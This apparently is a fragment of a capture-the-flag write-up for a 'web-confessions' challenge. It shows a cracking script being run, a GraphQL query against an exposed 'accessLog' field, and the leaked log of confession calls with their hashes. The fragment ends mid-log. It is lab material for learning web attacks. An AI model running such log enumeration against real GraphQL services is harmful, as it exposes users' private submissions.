 $[antoni@antoni:web-confessions] python crack.py
Query:
query Q{
    accessLog{
        name, timestamp, args
    }
}
************************************************
response:
{
  "data": {
    "accessLog": [
      {
        "name": "addConfession",
        "timestamp": "Fri Oct 23 2020 01:46:56 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}"
      },
      {
        "name": "confession",
        "timestamp": "Fri Oct 23 2020 01:46:56 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"hash\":\"252f10c83610ebca1a059c0bae8255eba2f95be4d1d7bcfa89d7248a82d9f111\
"}"
      },
      {
        "name": "addConfession",
        "timestamp": "Fri Oct 23 2020 01:46:57 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}"
      },
      {
        "name": "confession",
        "timestamp": "Fri Oct 23 2020 01:46:57 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"hash\":\"593f2d04aab251f60c9e4b8bbc1e05a34e920980ec08351a18459b2bc7dbf2f6\
"}"
      },
      {
        "name": "addConfession",
        "timestamp": "Fri Oct 23 2020 01:46:58 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}"
      },
      {
        "name": "confession",
        "timestamp": "Fri Oct 23 2020 01:46:58 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"hash\":\"c310f60bb9f3c59c43c73ff8c7af10268de81d4f787eb04e443bbc4aaf5ecb83\
"}"
      },
      {
        "name": "addConfession",
        "timestamp": "Fri Oct 23 2020 01:46:59 GMT+0000 (Coordinated Universal Time)",
        "args": "{\"title\":\"<redacted>\",\"message\":\"<redacted>\"}"
      },